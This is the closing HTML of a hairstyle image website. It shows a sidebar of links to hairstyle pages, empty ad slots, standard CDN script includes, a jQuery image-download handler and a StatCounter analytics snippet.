													<li class="list-group-item"><a href="/neck-length-natural-hairstyles-with-cool-dressing.html">Neck Length Natural Hairstyles With Cool Dressing</a></li>
													<li class="list-group-item"><a href="/pretty-wedding-bridesmaid-hairstyles.html">Pretty Wedding Bridesmaid Hairstyles</a></li>
													<li class="list-group-item"><a href="/razor-cut-long-hair.html">Razor Cut Long Hair</a></li>
													<li class="list-group-item"><a href="/short-to-mid-length-celebrity-hairstyles.html">Short To Mid Length Celebrity Hairstyles</a></li>
													<li class="list-group-item"><a href="/simple-braided-hairstyles-for-short-white-girls.html">Simple Braided Hairstyles For Short White Girls</a></li>
													<li class="list-group-item"><a href="/men-hairstyle-akward-length.html">Men Hairstyle Akward Length</a></li>
													<li class="list-group-item"><a href="/short-distressed-locs.html">Short Distressed Locs</a></li>
													<li class="list-group-item"><a href="/step-cut-hairstyle-for-thin-hair.html">Step Cut Hairstyle For Thin Hair</a></li>
													<li class="list-group-item"><a href="/messy-look-mens-hairstyles.html">Messy Look Mens Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>